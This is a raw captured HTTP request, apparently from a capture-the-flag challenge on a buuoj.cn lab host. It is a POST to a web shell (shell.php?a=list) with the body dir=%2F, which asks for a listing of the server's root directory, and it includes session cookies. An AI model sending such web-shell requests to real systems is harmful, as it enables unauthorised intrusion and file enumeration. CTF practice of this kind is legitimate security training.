 POST /shell.php?a=list&totp=54020275 HTTP/1.1
Host: fb97ad9b-66c4-49c3-9fdc-4fd9619852ba.node4.buuoj.cn:81
Content-Length: 7
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://fb97ad9b-66c4-49c3-9fdc-4fd9619852ba.node4.buuoj.cn:81
Referer: http://fb97ad9b-66c4-49c3-9fdc-4fd9619852ba.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-TW;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
Cookie: UM_distinctid=
.eJyrVspMUbKqVlJIUrJS8g20tVWq1VHKLI7PyU_PzFOyKikqTdVRKkgsLi7PLwIqVEpMyQWK6yiVFqcW5SXmpsKFagFiyxgX.Xp7n9g.WrfppODVY6_pH_mpD3_l6nNTpWU; PHPSESSID=
kfje7c0kuq8bc939ueaiakq0k4
Connection: close
dir=%2F